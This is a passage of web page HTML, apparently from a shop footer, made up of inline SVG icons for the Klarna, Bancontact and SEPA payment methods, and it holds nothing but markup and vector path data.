clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 